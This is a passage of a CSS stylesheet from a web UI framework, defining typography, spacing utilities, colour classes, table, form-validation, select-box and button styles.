h4,h5,h6{margin-top:10px;margin-bottom:10px}
h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}
h1{font-size:36px}
h2{font-size:30px}
h3{font-size:24px}
h4{font-size:18px}
h5{font-size:14px}
h6{font-size:12px}
p{margin-bottom:0px}
small{font-size:85%}
b,strong{font-weight:700}
em{font-style:italic}
cite{font-style:normal}
mark{color:#000;background:#ff0}
dfn{font-style:italic}
del{font-family:Simsun}
code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}
pre{white-space:pre-wrap}
.uppercase{text-transform:uppercase}
.lowercase{text-transform:lowercase}
.capitalize{text-transform:capitalize}
.en{font-family:Arial!important}
.text-l{text-align:left}
.text-r{text-align:right}
.text-c{text-align:center}
.va *{vertical-align:sub!important}
.va-t{vertical-align:top!important}
.va-m{vertical-align:middle!important}
.va-b{vertical-align:bottom!important}
.pos-r{position:relative}
.pos-a{position:absolute}
.pos-f{position:fixed}
.f-l,.l{float:left!important}
.f-r,.r{float:right!important}
[class*=span].f-r,[class*=span].r{float:right}
.left{left:0;right:auto}
.right{right:0;left:auto}
.top{top:auto;bottom:0}
.bottom{top:0;bottom:auto}
.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.line{font-size:0;line-height:0;border-top:solid 1px #eee;float:none}
.mt-5{margin-top:5px}
.mt-10{margin-top:10px}
.mt-15{margin-top:15px}
.mt-20{margin-top:20px}
.mt-25{margin-top:25px}
.mt-30{margin-top:30px}
.mt-35{margin-top:35px}
.mt-40{margin-top:40px}
.mt-50{margin-top:50px}
.mb-5{margin-bottom:5px}
.mb-10{margin-bottom:10px}
.mb-15{margin-bottom:15px}
.mb-20{margin-bottom:20px}
.mb-30{margin-bottom:30px}
.mb-40{margin-bottom:40px}
.mb-50{margin-bottom:50px}
.ml-5{margin-left:5px}
.ml-10{margin-left:10px}
.ml-15{margin-left:15px}
.ml-20{margin-left:20px}
.ml-30{margin-left:30px}
.ml-40{margin-left:40px}
.ml-50{margin-left:50px}
.mr-5{margin-right:5px}
.mr-10{margin-right:10px}
.mr-15{margin-right:15px}
.mr-20{margin-right:20px}
.mr-30{margin-right:30px}
.mr-40{margin-right:40px}
.mr-50{margin-right:50px}
.pt-5{padding-top:5px}
.pt-10{padding-top:10px}
.pt-20{padding-top:20px}
.pb-5{padding-bottom:5px}
.pb-10{padding-bottom:10px}
.pb-20{padding-bottom:20px}
.pb-30{padding-bottom:30px}
.pl-5{padding-left:5px}
.pl-10{padding-left:10px}
.pl-20{padding-left:20px}
.pl-30{padding-left:30px}
.pr-5{padding-right:5px}
.pr-10{padding-right:10px}
.pr-20{padding-right:20px}
.pd-5{padding:5px}
.pd-10{padding:10px}
.pd-15{padding:15px}
.pd-20{padding:20px}
.pd-30{padding:30px}
.pd-40{padding:40px}
.bk-gray{border:solid 1px #eee}
.radius{border-radius:4px}
.size-MINI.radius{border-radius:3px}
.size-L.radius{border-radius:5px}
.size-XL.radius{border-radius:6px}
.round{border-radius:50%;overflow:hidden}
.box-shadow{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1)}
.text-shadow{-webkit-text-shadow:0 0 2px rgba(0,0,0,.2);text-shadow:0 0 2px rgba(0,0,0,.2)}
.pipe{margin:0 5px;color:#CCC;font-size:10px!important}
.f-12{font-size:12px}
.f-14{font-size:14px}
.f-16{font-size:16px}
.f-18{font-size:18px}
.f-20{font-size:20px}
.f-24{font-size:24px}
.f-26{font-size:26px}
.f-28{font-size:28px}
.f-30{font-size:30px}
.lh-16{line-height:16px}
.lh-18{line-height:18px}
.lh-20{line-height:20px}
.lh-22{line-height:22px}
.lh-24{line-height:24px}
.lh-26{line-height:26px}
.lh-28{line-height:28px}
.lh-30{line-height:30px}
.l16{line-height:16px}
.l18{line-height:18px}
.l20{line-height:20px}
.l22{line-height:22px}
.l-24{line-height:24px}
.l-26{line-height:26px}
.l-28{line-height:28px}
.l-30{line-height:30px}
body{background-color:#fff;color:#333}
.bg-fff{background-color:#fff}
a{color:#333}
.active a,a:hover{color:#06c}
.c-primary,.c-primary a,a.c-primary{color:#5a98de}
.c-primary a:hover,a.c-primary:hover{color:#5a98de}
.c-secondary,.c-secondary a,a.c-secondary{color:#555}
.c-secondary a:hover,a.c-secondary:hover{color:#555}
.c-success,.c-success a,a.c-success{color:#5eb95e}
.c-success a:hover,a.c-success:hover{color:#5eb95e}
.c-danger,.c-danger a,a.c-danger{color:#dd514c}
.c-danger a:hover,a.c-danger:hover{color:#dd514c}
.c-warning,.c-warning a,a.c-warning{color:#f37b1d}
.c-warning a:hover,a.c-warning:hover{color:#f37b1d}
.c-error,.c-error a,a.c-error{color:#c00}
.c-error a:hover,a.c-error:hover{color:#c00}
.c-333,.c-333 a,a.c-333{color:#333}
.c-333 a:hover,a.c-333:hover{color:#333}
.c-666,.c-666 a,a.c-666{color:#666}
.c-666 a:hover,a.c-666:hover{color:#666}
.c-999,.c-999 a,a.c-999{color:#999}
.c-999 a:hover,a.c-999:hover{color:#999}
.c-red,.c-red a,a.c-red{color:red}
.c-red a:hover,a.c-red:hover{color:red}
.c-green,.c-green a,a.c-green{color:green}
.c-red a:hover,a.c-red:hover{color:green}
.c-blue,.c-blue a,a.c-blue{color:#00f}
.c-blue a:hover,a.c-blue:hover{color:#00f}
.c-white,.c-white a,a.c-white{color:#fff}
.c-white a:hover,a.c-white:hover{color:#fff}
.c-black,.c-black a{color:#000}
.c-black a:hover,a.c-black:hover{color:#000}
.c-orange,.c-orange a,a.c-orange{color:orange}
.c-orange a:hover,a.c-orange:hover{color:orange}
abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #999}
abbr.initialism{font-size:90%;text-transform:uppercase}
address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}
blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}
blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}
blockquote small{display:block;line-height:20px;color:#999}
blockquote small:before{content:'\2014 \00A0'}
blockquote.text-r{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}
blockquote.text-r p,blockquote.text-r small{text-align:right}
blockquote.text-r small:before{content:''}
blockquote.text-r small:after{content:'\00A0 \2014'}
blockquote:after,blockquote:before,q:after,q:before{content:""}
q{quotes:"\201C" "\201D" "\2018" "\2019"}
sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
.content{position:relative;font-size:17px;line-height:1.8;overflow:hidden;text-align:left;word-break:break-all;word-wrap:break-word}
.content h3{font-size:18px}
.content h4{font-size:16px}
.content p{margin-bottom:1.5rem;text-align:justify;word-break:break-all}
.content p.text-c{text-align:center}
.indent{text-indent:2em}
.content img{max-width:100%}
.content ul{text-indent:2em}
@media(max-width:767px){.content{font-size:16px}
}
@media(max-width:480px){.content img{max-width:100%!important;height:auto!important;width:expression(this.width>320 ? "320px":this.width)!important}
*html .content img{width:expression(this.width>320&&this.width>this.height?320:auto)}
}
ol.unstyled,ul.unstyled{margin-left:0;list-style:none}
ol.inline,ul.inline{margin-left:0;list-style:none}
ol.inline>li,ul.inline>li{display:inline-block;padding-right:5px;padding-left:5px}
.list-view>.item{padding:10px;position:relative;overflow:hidden}
.list-view>.item .date{font-size:12px;font-family:Arial;color:#999}
@media(max-width:767px){.list-view>.item{font-size:18px;padding:11px 15px;border-bottom:1px solid #eee}
.list-view>.item>a{display:block;margin:-11px -15px}
.night .list-view>.item{border-bottom:1px solid #1f1f1f}
.list-view>.item .date{display:none}
.list-view>.item .Hui-iconfont{background-size:9px auto;margin-top:-7px;position:absolute;right:15px;top:50%}
}
.list-top>.item{padding-left:30px}
.list-top>.item .num{position:absolute;top:11px;display:block;width:20px;height:20px;color:#fff;background-color:#5a98de;text-align:center}
.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}
.dl-horizontal dd{margin-left:180px}
.hide{display:none}
[hidden]{display:none}
.hidden{display:none!important;visibility:hidden!important}
.f-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}
.row-fluid [class*=span].hide,[class*=span].hide{display:none}
.show{display:block}
.invisible{visibility:hidden}
.btn,.btn.size-M,.input-text,.input-text.size-M{font-size:14px;height:31px;line-height:1.42857;padding:4px}
a.btn,a.btn.size-M,span.btn,span.btn.size-M{line-height:21px}
.btn,.btn.size-M{padding:4px 12px}
.btn.size-MINI,.input-text.size-MINI{font-size:12px;height:23px;padding:1px 2px;line-height:1.42857}
a.btn.size-MINI,span.btn.size-MINI{line-height:21px}
.btn.size-MINI{padding:1px 4px}
.btn.size-S,.input-text.size-S{font-size:12px;height:27px;padding:3px;line-height:1.42857}
a.btn.size-S,span.btn.size-S{line-height:19px}
.btn.size-S{padding:3px 8px}
.btn.size-L,.input-text.size-L{font-size:16px;height:41px;padding:8px}
a.btn.size-L,span.btn.size-L{line-height:23px}
.btn.size-L{padding:8px 16px}
.btn.size-XL,.input-text.size-XL{font-size:18px;height:48px;padding:10px}
a.btn.size-XL,span.btn.size-XL{line-height:26px}
.btn.size-XL{padding:10px 24px}
@media(max-width:767px){.responsive .btn.size-MINI,.responsive .input-text.size-MINI{height:24px}
.responsive .btn.size-S,.responsive .input-text.size-S{font-size:14px;height:30px}
.btn,.responsive .btn.size-M,.responsive .input-text,.responsive .input-text.size-M{font-size:13px}
.responsive .btn.size-L,.responsive .input-text.size-L{font-size:18px;height:42px}
.responsive .btn.size-XL,.responsive .input-text.size-XL{font-size:20px;height:48px}
}
code{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace}
pre .body,pre .des,pre .keyword,pre .title{color:#333}
pre{display:block;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;padding:9.5px;margin-bottom:10px;font-size:12px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;color:#333}
.prettyprint{margin-bottom:20px;padding:8px;background-color:#f7f7f9;border:1px solid #e1e1e8}
.prettyprint .com{color:#998;font-style:italic}
.prettyprint .tag{color:#007}
.prettyprint .lit{color:#195f91}
.prettyprint .clo,.prettyprint .opn,.prettyprint .pun{color:#93a1a1}
.prettyprint .fun{color:#dc322f}
.prettyprint .atv,.prettyprint .str{color:#D14}
.prettyprint .kwd,.prettyprint .prettyprint .tag{color:#1e347b}
.prettyprint .atn,.prettyprint .dec,.prettyprint .typ,.prettyprint .var{color:teal}
.prettyprint .pln{color:#48484c}
.prettyprint.linenums{box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0}
.pre-scrollable{max-height:340px;overflow-y:scroll}
ol.linenums{list-style:decimal outside none;margin-left:20px}
ol.linenums li{line-height:28px;padding-left:10px}
pre ol.linenums{margin:0 0 0 33px}
pre ol.linenums li{padding-left:12px;color:#bbb;line-height:18px;text-shadow:0 1px 0 #fff}
@media(max-width:767px){pre ol.linenums{margin-left:0;list-style:none}
ol.linenums li{padding-left:0}
.prettyprint.linenums{box-shadow:inset 0 0 0 #fbfbfc,inset 0 0 0 #ececf0}
}
table{width:100%;empty-cells:show;background-color:transparent;border-collapse:collapse;border-spacing:0}
table th{text-align:left;font-weight:400}
.table th{font-weight:700}
.table td,.table th{padding:8px;line-height:20px;word-break:break-all}
.table td{text-align:left}
.table tbody tr.success>td{background-color:#dff0d8}
.table tbody tr.error>td{background-color:#f2dede}
.table tbody tr.warning>td{background-color:#fcf8e3}
.table tbody tr.info>td{background-color:#d9edf7}
.table tbody+tbody{border-top:2px solid #ddd}
.table .table{background-color:#fff}
.table-border{border-top:1px solid #ddd}
.table-border td,.table-border th{border-bottom:1px solid #ddd}
.table-bg thead th{background-color:#f5fafe}
.table-bordered{border:1px solid #ddd;border-collapse:separate;border-left:0}
.table-bordered td,.table-bordered th{border-left:1px solid #ddd}
.table-border.table-bordered{border-bottom:0}
.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}
.table-condensed td,.table-condensed th{padding:4px 5px}
.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5}
.table tbody tr.selected td{background-color:#f3f3f3}
.table tbody tr .active,.table tbody tr.active,.table tbody tr.active>td,.table tbody tr.active>th{background-color:#f5f5f5!important}
.table tbody tr .success,.table tbody tr.success,.table tbody tr.success>td,.table tbody tr.success>th{background-color:#dff0d8!important}
.table tbody tr .warning,.table tbody tr.warning,.table tbody tr.warning>td,.table tbody tr.warning>th{background-color:#fcf8e3!important}
.table tbody tr .danger,.table tbody tr.danger,.table tbody tr.danger>td,.table tbody tr.danger>th{background-color:#f2dede!important}
.table .text-c td,.table .text-c th{text-align:center}
.table .text-r td,.table .text-r th{text-align:right}
.table td.text-l,.table th.text-l{text-align:left!important}
.table td.text-c,.table th.text-c{text-align:center!important}
.table td.text-r,.table th.text-r{text-align:right!important}
table.dataTable{border-collapse:separate;border-spacing:0;clear:both}
table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_desc{cursor:pointer;background-repeat:no-repeat;background-position:right center}
table.dataTable thead .sorting{background-image:url(../images/sort_both.png)}
table.dataTable thead .sorting_asc{background-image:url(../images/sort_asc.png)}
table.dataTable thead .sorting_desc{background-image:url(../images/sort_desc.png)}
.dataTable td.sorting_1{background-color:#f5fafe}
.dataTables_wrapper .dataTables_length{float:left;padding-bottom:20px}
.dataTables_wrapper .dataTables_length .select{width:50px}
.dataTables_wrapper .dataTables_filter{float:right;text-align:right}
.dataTables_wrapper .dataTables_filter .input-text{width:auto}
.dataTables_wrapper .dataTables_info{clear:both;float:left;padding-top:10px;font-size:14px;color:#666}
.dataTables_wrapper .dataTables_paginate{float:right;padding-top:10px;text-align:right}
.dataTables_wrapper .dataTables_paginate .paginate_button{border:1px solid #ccc;cursor:pointer;display:inline-block;margin-left:2px;text-align:center;text-decoration:none;color:#666;height:26px;line-height:26px;text-decoration:none;margin:0 0 6px 6px;padding:0 10px;font-size:14px}
.dataTables_wrapper .dataTables_paginate .paginate_button.current,.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#5a98de;color:#fff}
@media(max-width:767px){table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}
table-responsive>.table{margin-bottom:0}
table-responsive>.table>tbody>tr>td,table-responsive>.table>tbody>tr>th,table-responsive>.table>tfoot>tr>td,table-responsive>.table>tfoot>tr>th,table-responsive>.table>thead>tr>td,table-responsive>.table>thead>tr>th{white-space:nowrap}
table-responsive>.table-bordered{border:0}
table-responsive>.table-bordered>tbody>tr>td:first-child,table-responsive>.table-bordered>tbody>tr>th:first-child,table-responsive>.table-bordered>tfoot>tr>td:first-child,table-responsive>.table-bordered>tfoot>tr>th:first-child,table-responsive>.table-bordered>thead>tr>td:first-child,table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}
table-responsive>.table-bordered>tbody>tr>td:last-child,table-responsive>.table-bordered>tbody>tr>th:last-child,table-responsive>.table-bordered>tfoot>tr>td:last-child,table-responsive>.table-bordered>tfoot>tr>th:last-child,table-responsive>.table-bordered>thead>tr>td:last-child,table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}
table-responsive>.table-bordered>tbody>tr:last-child>td,table-responsive>.table-bordered>tbody>tr:last-child>th,table-responsive>.table-bordered>tfoot>tr:last-child>td,table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}
}
.input-text,.textarea{box-sizing:border-box;border:solid 1px #ddd;width:100%;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;transition:all .2s linear 0s}
.textarea{height:100px;resize:none;font-size:14px;padding:4px}
.textarea-numberbar{position:absolute;right:20px;bottom:5px;z-index:1;margin-bottom:0}
.textarea-length{font-style:normal}
.input-text:hover,.textarea:hover{border:solid 1px #3bb4f2}
.input-text.focus,.textarea.focus{border:solid 1px #0f9ae0 \9;border-color:rgba(82,168,236,.8);box-shadow:0 1px 1px rgba(0,0,0,.075) inset,0 0 8px rgba(102,175,233,.6)}
.input-text.disabled,.input-text.disabled.focus,.textarea.disabled,.textarea.disabled.focus{background-color:#ededed;cursor:default;border-color:#ddd;-webkit-box-shadow:inset 0 2px 2px #e8e7e7;-moz-box-shadow:inset 0 2px 2px #e8e7e7;box-shadow:inset 0 2px 2px #e8e7e7}
.input-text.disabled,.textarea.disabled{background-color:#e6e6e6;cursor:default}
.input-text.box-shadow,.textarea.box-shadow{-ms-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}
.input-text.inline{display:inline-block;width:auto}
input[type=radio],input[type=checkbox]{line-height:normal;margin-top:-4px}
.check-box,.radio-box{display:inline-block;box-sizing:border-box;cursor:pointer;position:relative;padding-left:30px;padding-right:20px}
.icheckbox,.icheckbox-aero,.icheckbox-blue,.icheckbox-green,.icheckbox-grey,.icheckbox-orange,.icheckbox-pink,.icheckbox-purple,.icheckbox-red,.icheckbox-yellow,.iradio,.iradio-aero,.iradio-blue,.iradio-green,.iradio-grey,.iradio-orange,.iradio-pink,.iradio-purple,.iradio-red,.iradio-yellow{position:absolute;top:4px;left:0}
@media(max-width:767px){.responsive .check-box,.responsive .radio-box{display:block}
}
.select-box{border:solid 1px #ddd;box-sizing:border-box;vertical-align:middle;width:100%;display:inline-block}
.select{border:solid 1px #ddd;box-sizing:border-box;cursor:pointer;line-height:normal;font-weight:400;width:100%;white-space:nowrap}
.select-box .select{border:0}
.select-box.inline,.select-box.inline .select{width:auto}
.select-box,.select-box.size-M{padding:4px 5px}
.select,.size-M .select{font-size:14px}
.select-box.size-MINI{padding:0 5px}
.size-MINI .select{font-size:12px}
.select-box.size-S{padding:3px 5px}
.size-S .select{font-size:12px}
.select-box.size-L{padding:8px 5px}
.size-L .select{font-size:16px}
.select-box.size-XL{padding:10px 5px}
.size-XL .select{font-size:18px}
@media(max-width:767px){.responsive .select-box{border:0}
.responsive .select,.responsive .select-box .select{border:solid 1px #ddd;padding:10px;font-size:16px}
.responsive .select-box,.responsive .select-box.size-L,.responsive .select-box.size-M,.responsive .select-box.size-MINI,.responsive .select-box.size-S,.responsive .select-box.size-XL{height:auto;padding:0}
}
.select-wrapper{position:relative;display:inline-block;font-size:14px;cursor:default}
.select-default{zoom:1;display:block;padding-left:10px;padding-right:30px;background-color:#fff;border:solid 1px #d0d0d0;height:34px;line-height:34px}
.jsselect.radius{overflow:visible}
.jsselect.radius .select-default{border-radius:4px}
.jsselect.radius .select-list{border-radius:4px;border-top-left-radius:0;border-top-right-radius:0}
.select-icon{position:absolute;height:8px;width:12px;right:10px;top:50%;margin-top:-4px;background:url(../images/iconpic-arrow-down2.png) no-repeat center}
.unselectable{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}
.select-list{position:absolute;left:0;right:0;top:100%;z-index:1;line-height:34px;max-height:320px;overflow:auto;background-color:#fff;background-clip:padding-box;-moz-box-shadow:0 1px 2px rgba(0,1,1,.2);-webkit-box-shadow:0 1px 2px rgba(0,1,1,.2);box-shadow:0 1px 2px rgba(0,1,1,.2);box-sizing:border-box;border:solid 1px #d0d0d0;behavior:url(../images/ie-css3.htc)}
.select-item{margin:0;padding:0}
.select-option{background:#fff;line-height:34px;text-align:left;white-space:nowrap;cursor:pointer;border-bottom:1px solid #f2f2f2;padding:0 10px}
.select-item .selected{background-color:#148cf1;color:#fff}
.btn-upload{position:relative;display:inline-block;height:31px;overflow:hidden;vertical-align:middle;cursor:pointer}
.upload-url{cursor:pointer;width:300px}
.input-file{position:absolute;right:0;top:0;cursor:pointer;z-index:1;font-size:30em;opacity:0;filter:alpha(opacity=0)}
.form-group .upload-btn{margin-left:-1px}
.btn-upload .icon-add,.btn-upload .icon-minus{cursor:pointer;display:inline-block;font-family:Arial;font-size:30px;height:31px;line-height:31px;text-align:center;vertical-align:middle;width:36px}
@media(max-width:767px){.upload-btn{display:none}
.upload-url{display:none}
}
.numberControlBox{display:inline-block;overflow:hidden;vertical-align:middle}
.ncb-down,.ncb-up{font-size:0;display:block;height:10px;background-color:#f4f4f4;background:-moz-linear-gradient(top,#fff 0,#e6e6e6 50%,#fff 100%);width:24px;border:1px solid #d1d1d1;cursor:pointer}
.ncb-up{margin-bottom:1px}
.numberControlBox .ncb_ico{display:block;height:10px;background-image:url(../images/iconpic-arrow.png);background-repeat:no-repeat}
.ncb-up .ncb_ico{background-position:-22px center}
.ncb-down .ncb_ico{background-position:1px center}
.ncb_btn_hover{border:1px solid #9dc7e7;background-color:#dff2fc;background:-moz-linear-gradient(top,#fff 0,#d2edfa 50%,#fff 100%)}
.ncb_btn_selected{border:1px solid #6198c2;background-color:#aee1fb;background:-moz-linear-gradient(top,#fff 0,#aee1fb 50%,#fff 100%)}
.input-text[type=number]{width:80px}
.placeholder,label{font-size:14px}
.form legend{font-size:20px}
.form .row{margin-top:15px}
.form-label{display:block;color:#555}
.formControls{position:relative}
.formControls>*{vertical-align:middle}
.placeholder{position:absolute;left:4px;top:4px;color:#c6c6c6;cursor:text}
.form-horizontal .form-label{margin-top:3px;cursor:text;text-align:right}
.form-horizontal .Validform_checktip{margin-top:5px}
::-webkit-input-placeholder{color:#b3b3b3}
:-moz-placeholder{color:#b3b3b3}
::-moz-placeholder{color:#b3b3b3}
:-ms-input-placeholder{color:#b3b3b3}
.placeholder{color:#adb0be;position:absolute;z-index:9}
@media(max-width:767px){.form-horizontal .form-label{text-align:left}
}
.Validform_error,input.error,select.error{background-color:#fbe2e2;border-color:#c66161;color:#c00}
.Validform_right,.Validform_warning,.Validform_wrong{display:inline-block;height:20px;font-size:12px;vertical-align:middle;padding-left:25px}
.Validform_wrong{background:url(../images/iconpic-error.png) no-repeat 0 center;color:#ef392b}
.Validform_right{background:url(../images/iconpic-right.png) no-repeat 0 center}
.Validform_warning{background:url(../images/iconpic-warning.png) no-repeat 0 center;color:#777}
label.error{position:absolute;right:18px;top:5px;color:#ef392b;font-size:12px}
.passwordStrength b{font-weight:400}
.passwordStrength b,.passwordStrength span{display:inline-block;vertical-align:middle;line-height:16px;height:16px}
.passwordStrength span{width:57px;text-align:center;background-color:#d0d0d0;border-right:1px solid #fff}
.passwordStrength .last{border-right:0}
.passwordStrength .bgStrength{color:#fff;background-color:#fcc900}
#Validform_msg{font-size:14px;width:300px;-webkit-box-shadow:2px 2px 3px #aaa;-moz-box-shadow:2px 2px 3px #aaa;background:#fff;position:absolute;top:0;right:50px;z-index:99999;display:none;filter:progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#999999');box-shadow:2px 2px 0 rgba(0,0,0,.1)}
#Validform_msg .iframe{position:absolute;left:0;top:-1px;z-index:-1}
#Validform_msg .Validform_title{font-size:20px;padding:10px;text-align:left;color:#fff;position:relative;background-color:#fcc900}
#Validform_msg a.Validform_close:link,#Validform_msg a.Validform_close:visited{position:absolute;right:8px;top:6px;color:#fff;text-decoration:none;font-family:Verdana}
#Validform_msg a.Validform_close:hover{color:#fff}
#Validform_msg .Validform_info{padding:10px;border:1px solid #bbb;border-top:0;text-align:left}
@media(max-width:767px){.responsive .Validform_checktip{margin-top:10px}
}
.close{font-size:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}
.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}
button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}
.btn{display:inline-block;box-sizing:border-box;cursor:pointer;text-align:center;font-weight:400;white-space:nowrap;vertical-align:middle;-moz-padding-start:npx;-moz-padding-end:npx;border:solid 1px #ddd;background-color:#fff;width:auto;-webkit-transition:background-color .1s linear;-moz-transition:background-color .1s linear;-o-transition:background-color .1s linear;transition:background-color .1s linear}
a.btn.active,a.btn.disabled,a.btn:active,a.btn:focus,a.btn:hover,a.btn[disabled]{text-decoration:none}
.btn.active,.btn:active{background-color:#ccc}
.btn.active,.btn:active{-moz-box-shadow:0 1px 8px rgba(0,0,0,.125) inset;-webkit-box-shadow:0 1px 8px rgba(0,0,0,.125) inset;box-shadow:0 1px 8px rgba(0,0,0,.125) inset}
.btn-default{background-color:#e6e6e6;border-color:#e6e6e6}
.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover{color:#333;background-color:#c7c7c7;border-color:#c7c7c7}
.btn-primary{color:#fff;background-color:#5a98de;border-color:#5a98de}
.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0a6999;border-color:#0a6999}
.btn-secondary{color:#fff;background-color:#3bb4f2;border-color:#3bb4f2}
.btn-secondary.active,.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#0f9ae0;border-color:#0f9ae0}
.btn-success{color:#fff;background-color:#5eb95e;border-color:#5eb95e}
.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#429842;border-color:#429842}
.btn-warning{color:#fff;background-color:#f37b1d;border-color:#f37b1d}
.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#c85e0b;border-color:#c85e0b}
.btn-danger{color:#fff;background-color:#dd514c;border-color:#dd514c}
.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c62b26;border-color:#c62b26}
.btn-link{color:#0e90d2;cursor:pointer;border-color:transparent;background-color:transparent}
.btn-link.active,.btn-link:active,.btn-link:focus,.btn-link:hover{color:#095f8a;text-decoration:underline;background-color:transparent}
.btn.disabled{cursor:not-allowed;background-image:none;opacity:.65;filter:alpha(opacity=65);box-shadow:none;pointer-events:none}
.btn-block{-moz-box-sizing:border-box;display:block;padding-left:0;padding-right:0;width:100%}
.btn-primary-outline{color:#5a98de;background-color:transparent;background-image:none;border-color:#5a98de}
.btn-primary-outline.active,.btn-primary-outline.focus,.btn-primary-outline:active,.btn-primary-outline:focus,.open>.btn-primary-outline.dropdown-toggle{color:#fff;background-color:#5a98de;border-color:#5a98de}
.btn-primary-outline:hover{color:#fff;background-color:#5a98de;border-color:#5a98de}
.btn-primary-outline.disabled.focus,.btn-primary-outline.disabled:focus,.btn-primary-outline:disabled.focus,.btn-primary-outline:disabled:focus,fieldset[disabled] .btn-primary-outline.focus,fieldset[disabled] .btn-primary-outline:focus{border-color:#0a6999}
.btn-primary-outline.disabled:hover,.btn-primary-outline:disabled:hover,fieldset[disabled] .btn-primary-outline:hover{border-color:#0a6999}
.btn-secondary-outline{color:#3bb4f2;background-color:transparent;background-image:none;border-color:#3bb4f2}
.btn-secondary-outline.active,.btn-secondary-outline.focus,.btn-secondary-outline:active,.btn-secondary-outline:focus,.open>.btn-secondary-outline.dropdown-toggle{color:#fff;background-color:#3bb4f2;border-color:#3bb4f2}
.btn-secondary-outline:hover{color:#fff;background-color:#3bb4f2;border-color:#3bb4f2}
.btn-secondary-outline.disabled.focus,.btn-secondary-outline.disabled:focus,.btn-secondary-outline:disabled.focus,.btn-secondary-outline:disabled:focus,fieldset[disabled] .btn-secondary-outline.focus,fieldset[disabled] .btn-secondary-outline:focus{border-color:#0f9ae0}
.btn-secondary-outline.disabled:hover,.btn-secondary-outline:disabled:hover,fieldset[disabled] .btn-secondary-outline:hover{border-color:#0f9ae0}
.btn-success-outline{color:#5eb95e;background-color:transparent;background-image:none;border-color:#5eb95e}
.btn-success-outline.active,.btn-success-outline.focus,.btn-success-outline:active,.btn-success-outline:focus,.open>.btn-success-outline.dropdown-toggle{color:#fff;background-color:#5eb95e;border-color:#5eb95e}
.btn-success-outline:hover{color:#fff;background-color:#5eb95e;border-color:#5eb95e}
.btn-success-outline.disabled.focus,.btn-success-outline.disabled:focus,.btn-success-outline:disabled.focus,.btn-success-outline:disabled:focus,fieldset[disabled] .btn-success-outline.focus,fieldset[disabled] .btn-success-outline:focus{border-color:#429842}
.btn-success-outline.disabled:hover,.btn-success-outline:disabled:hover,fieldset[disabled] .btn-success-outline:hover{border-color:#429842}
.btn-warning-outline{color:#f37b1d;background-color:transparent;background-image:none;border-color:#f37b1d}
.btn-warning-outline.active,.btn-warning-outline.focus,.btn-warning-outline:active,.btn-warning-outline:focus,.open>.btn-warning-outline.dropdown-toggle{color:#fff;background-color:#f37b1d;border-color:#f37b1d}
.btn-warning-outline:hover{color:#fff;background-color:#f37b1d;border-color:#f37b1d}
.btn-success-outline:disabled.focus,.btn-warning-outline.disabled.focus,.btn-warning-outline.disabled:focus,.btn-warning-outline:disabled:focus,fieldset[disabled] .btn-warning-outline.focus,fieldset[disabled] .btn-warning-outline:focus{border-color:#c85e0b}
.btn-warning-outline.disabled:hover,.btn-warning-outline:disabled:hover,fieldset[disabled] .btn-warning-outline:hover{border-color:#c85e0b}
.btn-danger-outline{color:#dd514c;background-color:transparent;background-image:none;border-color:#dd514c}
.btn-danger-outline.active,.btn-danger-outline.focus,.btn-danger-outline:active,.btn-danger-outline:focus,.open>.btn-danger-outline.dropdown-toggle{color:#fff;background-color:#dd514c;border-color:#dd514c}
.btn-danger-outline:hover{color:#fff;background-color:#dd514c;border-color:#dd514c}
